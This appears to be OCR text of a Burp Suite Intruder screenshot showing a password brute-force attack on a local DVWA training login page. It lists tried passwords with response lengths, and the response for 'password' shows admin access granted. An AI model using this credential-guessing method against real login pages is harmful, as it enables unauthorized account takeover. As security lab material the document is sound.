 1 2 3 4 3 12:05
Attack Save 9. Intruder attack of http://127.0.0.1
9. Intruder attack of http://127.0.0.1 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
5 sonu 200 27 4836
9 pass 200 29 4836
10 paasword 200 28 4836
0 200 32 4837
1 mai 200 34 4837
2 pathan 200 18 4837
6 sunu123 200 17 4837
7 12345abbcd 200 34 4837
8 password 200 19 4879
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render \n
89 <input type="submit" value="Login" name="Login">
90
91 </form>
92 <p>
Welcome to the password protected area admin
</p>
<img src="/DVWA/hackable/users/admin.jpg" />
93 </div>
94
Inspector
Request attributes 2
Request query parameters 3
Request cookies 2
Request headers 14
Response headers 10
Search 0 highlights
Finished